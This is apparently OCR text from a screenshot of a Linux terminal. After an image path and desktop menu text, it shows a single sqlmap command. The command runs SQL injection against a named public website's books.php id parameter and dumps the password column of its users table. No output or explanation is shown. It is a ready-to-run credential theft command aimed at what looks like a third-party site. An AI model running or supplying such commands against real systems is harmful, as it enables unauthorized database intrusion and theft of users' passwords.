 Applications Places Terminal 7 Oct 00:17 1
sarpreet@twin-leaf: ~
sarpreet@twin-leaf:~$ sqlmap -u http://www.freescience.info/books.php?id=1 -D freescience_info_1 -T users -C pass --dump